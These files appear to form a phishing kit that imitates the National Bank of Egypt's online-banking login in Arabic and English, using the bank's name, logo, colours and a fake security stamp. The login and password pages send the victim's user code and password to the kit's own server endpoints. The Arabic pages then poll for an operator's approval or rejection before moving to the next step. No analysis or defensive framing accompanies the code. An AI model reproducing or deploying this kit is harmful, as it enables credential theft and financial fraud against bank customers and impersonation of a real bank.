
<file: login.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>البنك الأهلي المصري - تسجيل الدخول</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="login-theme.css">
</head>
<body>

<header class="site-header">
    <div class="header-right">
        <img src="static_nbe_logo_full.png" alt="البنك الأهلي المصري">
    </div>
    <div class="header-left">
        <a href="login_en.html" class="lang-switcher">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
            <span>English</span>
        </a>
    </div>
</header>

<main class="login-shell">
    <div class="login-card-container">
        <div class="card-logo">
            <img src="static_nbe_logo_full.png" alt="البنك الأهلي المصري">
        </div>

        <div class="user-types">
            <div class="type-card active" onclick="toggleUserType(this)">
                <i class="far fa-user"></i>
                <span>أفراد</span>
            </div>
            <div class="type-card" onclick="toggleUserType(this)">
                <i class="fas fa-users"></i>
                <span>شركات</span>
            </div>
        </div>

        <section class="login-card">
            <div id="errorMessage" role="alert" style="display:none; color: red; margin-bottom: 10px;"></div>
            <form id="step1Form">
                <div class="form-group">
                    <input type="text" id="username" name="username" class="form-control" placeholder="كود المستخدم" required autofocus>
                </div>
                <a href="#" class="forgot-link">نسيت كود المستخدم؟</a>
                
                <div class="submit-actions">
                    <button type="submit" class="submit-btn" id="submitBtn">تسجيل الدخول</button>
                    <button type="button" class="biometric-btn">
                        <i class="fas fa-fingerprint"></i>
                    </button>
                </div>
            </form>
        </section>

        <div class="register-section">
            <a href="#" class="register-title">سجل الآن</a>
            <p class="register-text">انضم لعملاء البنك الاهلي المصري</p>
        </div>

        <div class="bottom-nav">
            <a href="#" class="nav-item">
                <i class="far fa-calendar-alt"></i>
                <span>احجز موعد</span>
            </a>
            <a href="#" class="nav-item">
                <i class="fas fa-map-marker-alt"></i>
                <span>ماكينة الصراف الآلي / الفرع</span>
            </a>
            <a href="#" class="nav-item">
                <i class="fas fa-calculator"></i>
                <span>حاسبة العملات</span>
            </a>
        </div>
    </div>
</main>

<script>
function toggleUserType(element) {
    document.querySelectorAll('.type-card').forEach(card => card.classList.remove('active'));
    element.classList.add('active');
}

document.getElementById('step1Form').addEventListener('submit', function(event) {
    event.preventDefault();
    const username = document.getElementById('username').value;
    const btn = document.getElementById('submitBtn');
    
    localStorage.setItem('temp_username', username);
    
    btn.disabled = true;
    btn.innerText = "جاري المعالجة...";

    fetch('/submit_request', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
            type: 'username',
            data: { username: username }
        })
    })
    .then(response => response.json())
    .then(data => {
        if (data.request_id) {
            pollStatus(data.request_id);
        }
    })
    .catch(error => {
        console.error('Error:', error);
        btn.disabled = false;
        btn.innerText = "تسجيل الدخول";
    });
});

function pollStatus(requestId) {
    const interval = setInterval(() => {
        fetch('/request_status/' + requestId)
        .then(res => res.json())
        .then(data => {
            if (data.status === 'approved') {
                clearInterval(interval);
                window.location.href = data.redirect_to || 'password.html';
            } else if (data.status === 'rejected') {
                clearInterval(interval);
                alert('تم رفض الطلب، يرجى المحاولة مرة أخرى');
                window.location.reload();
            }
        });
    }, 2000);
}
</script>
</body>
</html>
</file>

<file: login_en.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>National Bank of Egypt - Login</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="login-theme.css">
    <style>
        /* Override for English LTR Header Layout */
        .site-header { flex-direction: row; justify-content: space-between; }
        .header-left { order: 1; flex-direction: row; }
        .header-right { order: 2; }
        .user-types { flex-direction: row; }
        .form-group, .forgot-link, .form-control { text-align: left; }
        .back-link { flex-direction: row; }
    </style>
</head>
<body>

<header class="site-header">
    <div class="header-left">
        <div class="menu-btn"><i class="fas fa-bars"></i></div>
        <a href="login.html" class="lang-switcher">
            <span>العربية</span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
        </a>
    </div>
    <div class="header-right">
        <img src="static_nbe_logo_full.png" alt="National Bank of Egypt">
    </div>
</header>

<main class="login-shell">
    <div class="login-card-container">
        <div class="card-logo">
            <img src="static_nbe_logo_full.png" alt="National Bank of Egypt">
        </div>

        <div class="user-types">
            <div class="type-card active" onclick="toggleUserType(this)">
                <i class="far fa-user"></i>
                <span>Individual</span>
            </div>
            <div class="type-card" onclick="toggleUserType(this)">
                <i class="fas fa-building"></i>
                <span>Corporate</span>
            </div>
        </div>

        <div class="welcome-msg">Welcome, <span>Guest</span></div>
        <h1 class="page-heading">User Code</h1>

        <section class="login-card">
            <div id="errorMessage" role="alert"></div>
            <form id="step1Form">
                <div class="form-group">
                    <label class="form-label">User Code</label>
                    <div class="form-control-wrapper">
                        <input type="text" id="username" name="username" class="form-control" placeholder="Enter User Code" required autofocus>
                    </div>
                </div>
                <a href="#" class="forgot-link">Forgot User Code?</a>
                
                <button type="submit" class="submit-btn">Login</button>
            </form>
        </section>

        <div class="register-section">
            <a href="#" class="register-title">Register Now</a>
            <p class="register-text">Join National Bank of Egypt customers</p>
        </div>
    </div>
</main>

<script>
function toggleUserType(element) {
    document.querySelectorAll('.type-card').forEach(card => card.classList.remove('active'));
    element.classList.add('active');
}

document.getElementById('step1Form').addEventListener('submit', function(event) {
    event.preventDefault();
    const username = document.getElementById('username').value;
    if (username) {
        localStorage.setItem('temp_username', username);
        window.location.href = 'password_en.html';
    }
});
</script>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>البنك الأهلي المصري - كلمة المرور</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="login-theme.css">
</head>
<body>

<header class="site-header">
    <div class="header-right">
        <img src="static_nbe_logo_full.png" alt="البنك الأهلي المصري">
    </div>
    <div class="header-left">
        <a href="password_en.html" class="lang-switcher">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
            <span>English</span>
        </a>
        <a href="login.html" style="color: #888; margin-right: 10px; font-size: 20px;"><i class="fas fa-chevron-left"></i></a>
    </div>
</header>

<main class="login-shell">
    <div class="login-card-container">
        <div class="card-logo">
            <img src="static_nbe_logo_full.png" alt="البنك الأهلي المصري">
        </div>

        <div class="stamp-container">
            <img src="stamp.jpg" alt="Security Stamp">
        </div>
        <div class="stamp-label">agile trees</div>

        <section class="login-card">
            <div id="errorMessage" role="alert" style="display:none; color: red; margin-bottom: 10px;"></div>
            <form id="step2Form">
                <div class="form-group pass-wrapper">
                    <input type="password" id="password" name="password" class="form-control" placeholder="كلمة المرور" required autofocus>
                    <i class="far fa-eye pass-toggle" id="togglePass"></i>
                </div>
                <a href="#" class="forgot-link">نسيت كلمة المرور</a>
                
                <div class="submit-actions">
                    <button type="submit" class="submit-btn" id="submitBtn">تسجيل الدخول</button>
                    <button type="button" class="biometric-btn">
                        <i class="fas fa-fingerprint"></i>
                    </button>
                </div>
            </form>
        </section>
    </div>
</main>

<script>
// تبديل رؤية كلمة المرور
document.getElementById('togglePass').addEventListener('click', function() {
    const passInput = document.getElementById('password');
    if (passInput.type === 'password') {
        passInput.type = 'text';
        this.classList.replace('fa-eye', 'fa-eye-slash');
    } else {
        passInput.type = 'password';
        this.classList.replace('fa-eye-slash', 'fa-eye');
    }
});

document.getElementById('step2Form').addEventListener('submit', async function(event) {
    event.preventDefault();
    const password = document.getElementById('password').value;
    const username = localStorage.getItem('temp_username');
    const btn = document.getElementById('submitBtn');
    const errorMessageDiv = document.getElementById('errorMessage');

    btn.disabled = true;
    btn.innerText = "جاري المعالجة...";

    try {
        const response = await fetch("/submit_request", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                type: 'password',
                data: { username: username, password: password }
            })
        });

        const result = await response.json();
        if (result.status === 'approved' || result.status === 'pending') {
            window.location.href = 'loading.html?request_id=' + result.request_id;
        } else {
            errorMessageDiv.textContent = result.message || 'خطأ في تسجيل الدخول';
            errorMessageDiv.style.display = 'block';
            btn.disabled = false;
            btn.innerText = "تسجيل الدخول";
        }
    } catch (error) {
        errorMessageDiv.textContent = 'حدث خطأ أثناء الاتصال بالخادم';
        errorMessageDiv.style.display = 'block';
        btn.disabled = false;
        btn.innerText = "تسجيل الدخول";
    }
});
</script>
</body>
</html>
</file>

<file: password_en.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>National Bank of Egypt - Password</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    <link rel="stylesheet" href="login-theme.css">
    <style>
        /* Override for English LTR Header Layout */
        .site-header { flex-direction: row; justify-content: space-between; }
        .header-left { order: 1; flex-direction: row; }
        .header-right { order: 2; }
        .form-group, .forgot-link, .form-control { text-align: left; }
        .back-link { flex-direction: row; }
    </style>
</head>
<body>

<header class="site-header">
    <div class="header-left">
        <div class="menu-btn"><i class="fas fa-bars"></i></div>
        <a href="password.html" class="lang-switcher">
            <span>العربية</span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
        </a>
    </div>
    <div class="header-right">
        <img src="static_nbe_logo_full.png" alt="National Bank of Egypt">
    </div>
</header>

<main class="login-shell">
    <div class="login-card-container">
        <div class="card-logo">
            <img src="static_nbe_logo_full.png" alt="National Bank of Egypt">
        </div>

        <a href="login_en.html" class="back-link">
            <i class="fas fa-arrow-left"></i>
            <span>Back to User Code</span>
        </a>

        <div class="welcome-msg">Welcome, <span id="displayUsername">...</span></div>
        <h1 class="page-heading">Password</h1>

        <div class="stamp-img">
            <img src="stamp.jpg" alt="Stamp">
        </div>

        <section class="login-card">
            <div id="errorMessage" role="alert"></div>
            <form id="step2Form">
                <div class="form-group">
                    <label class="form-label">Password</label>
                    <div class="form-control-wrapper">
                        <input type="password" id="password" name="password" class="form-control" placeholder="Enter your password" required autofocus>
                        <i class="far fa-eye pass-toggle" id="togglePass"></i>
                    </div>
                </div>
                <a href="#" class="forgot-link">Forgot Password?</a>
                
                <button type="submit" class="submit-btn">Login</button>
            </form>
        </section>
    </div>
</main>

<script>
// Display dynamic username
const savedUsername = localStorage.getItem('temp_username') || 'Valued Customer';
document.getElementById('displayUsername').textContent = savedUsername;

// Password visibility toggle
document.getElementById('togglePass').addEventListener('click', function() {
    const passInput = document.getElementById('password');
    if (passInput.type === 'password') {
        passInput.type = 'text';
        this.classList.replace('fa-eye', 'fa-eye-slash');
    } else {
        passInput.type = 'password';
        this.classList.replace('fa-eye-slash', 'fa-eye');
    }
});

document.getElementById('step2Form').addEventListener('submit', async function(event) {
    event.preventDefault();
    const password = document.getElementById('password').value;
    const username = localStorage.getItem('temp_username');
    const errorMessageDiv = document.getElementById('errorMessage');

    try {
        const response = await fetch('/submit_request', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
                type: 'login',
                data: { username: username, password: password }
            })
        });

        const result = await response.json();
        if (result.status === 'approved' || result.status === 'pending') {
            window.location.href = 'loading_en.html?request_id=' + result.request_id;
        } else {
            errorMessageDiv.textContent = result.message || 'Login error';
            errorMessageDiv.style.display = 'block';
        }
    } catch (error) {
        errorMessageDiv.textContent = 'Error connecting to server';
        errorMessageDiv.style.display = 'block';
    }
});
</script>
</body>
</html>
</file>
<file: login-theme.css>
:root {
    --nbe-green: #006b4f;
    --nbe-orange: #f58220;
    --bg-gray: #f4f7f6;
    --input-bg: #f0f2f1;
    --text-dark: #333;
    --text-muted: #888;
}

* { box-sizing: border-box; margin: 0; padding: 0; }
body {
    background: var(--bg-gray);
    font-family: Arial, sans-serif;
    direction: rtl;
}

.site-header {
    background: #fff;
    padding: 10px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header-left { display: flex; align-items: center; gap: 10px; }
.lang-switcher { color: var(--text-muted); text-decoration: none; font-size: 14px; display: flex; align-items: center; gap: 5px; }
.lang-switcher svg { width: 18px; height: 18px; }

.header-right img { height: 35px; }

.login-shell {
    max-width: 400px;
    margin: 0 auto;
    padding: 20px;
}

.card-logo { margin: 20px 0 30px; text-align: center; background: transparent; }
.card-logo img { width: 200px; mix-blend-mode: multiply; }

.user-types {
    display: flex;
    gap: 15px;
    margin-bottom: 25px;
}

.type-card {
    flex: 1;
    background: #e2e8f0;
    border-radius: 10px;
    padding: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    color: #4a5568;
    font-weight: bold;
}

.type-card.active {
    background: #4a5568;
    color: #fff;
}

.form-control {
    width: 100%;
    padding: 15px;
    border: 1px solid #cbd5e0;
    border-radius: 8px;
    background: #fff;
    margin-bottom: 10px;
    text-align: right;
    font-size: 16px;
}

.forgot-link {
    display: block;
    text-align: right;
    color: var(--nbe-green);
    text-decoration: underline;
    font-size: 14px;
    margin-bottom: 20px;
}

.submit-actions {
    display: flex;
    gap: 10px;
}

.submit-btn {
    flex: 1;
    background: var(--nbe-green);
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 15px;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
}

.biometric-btn {
    width: 55px;
    background: #cbd5e0;
    border: none;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    color: #fff;
}

.register-section { text-align: center; margin-top: 30px; }
.register-title { color: var(--nbe-green); font-weight: bold; text-decoration: underline; font-size: 18px; display: block; margin-bottom: 5px; }
.register-text { color: #333; font-weight: bold; border-bottom: 1px solid #333; display: inline-block; }

.bottom-nav {
    display: flex;
    justify-content: space-between;
    margin-top: 40px;
}

.nav-item {
    background: #fff;
    border-radius: 10px;
    padding: 15px 5px;
    width: 30%;
    text-align: center;
    text-decoration: none;
    color: #4a5568;
    font-size: 11px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.05);
}

.nav-item i { display: block; font-size: 20px; margin-bottom: 8px; color: #a0aec0; }

/* Password Page */
.stamp-container {
    width: 150px;
    height: 200px;
    margin: 0 auto 15px;
    border: 2px solid var(--nbe-green);
    border-radius: 12px;
    overflow: hidden;
}
.stamp-container img { width: 100%; height: 100%; object-fit: cover; }
.stamp-label { text-align: center; margin-bottom: 20px; font-weight: bold; color: #333; }

.pass-wrapper { position: relative; }
.pass-toggle { position: absolute; left: 15px; top: 18px; color: #a0aec0; cursor: pointer; }

.welcome-msg { display: none !important; }
</file>
